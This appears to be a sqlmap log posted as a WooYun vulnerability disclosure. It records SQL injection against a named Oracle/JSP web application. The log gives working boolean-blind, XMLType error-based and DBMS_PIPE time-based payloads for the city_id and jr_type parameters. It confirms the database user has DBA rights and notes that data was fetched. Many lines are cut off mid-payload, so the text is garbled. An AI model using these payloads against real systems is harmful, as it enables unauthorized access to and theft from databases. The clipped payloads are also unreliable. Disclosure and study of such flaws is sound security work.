 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city_id=08') AND 1923=1923 AND ('JpmC'='JpmC&jr_type=4&success
0&statsDate=2012-11-01&endDate=2012-11-23
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: city_id=08') AND 5633=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
12)||CHR(101)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (5633=5633) THEN 1 ELS
ND) FROM DUAL)||CHR(58)||CHR(105)||CHR(104)||CHR(97)||CHR(58)||CHR(62))) FR
AL) AND ('sGuG'='sGuG&jr_type=4&successFlag=0&statsDate=2012-11-01&endDate=
11-23
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: city_id=08') AND 7867=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(1
CHR(66)||CHR(116),5) AND ('qlqV'='qlqV&jr_type=4&successFlag=0&statsDate=20
-01&endDate=2012-11-23
---
there were multiple injection points, please select the one to use for foll
injections:
[0] place: POST, parameter: jr_type, type: Unescaped numeric (default)
[1] place: POST, parameter: city_id, type: Single quoted string
[q] Quit
> 0
[15:14:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:14:10] [INFO] testing if current user is DBA
[15:14:10] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[15:14:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:14:10] [INFO] fetched data logged to text files under 'c:\python27\sqlm
tput\iposs.sdinfo.net'
[*] shutting down at 15:14:10
www.wooyun.org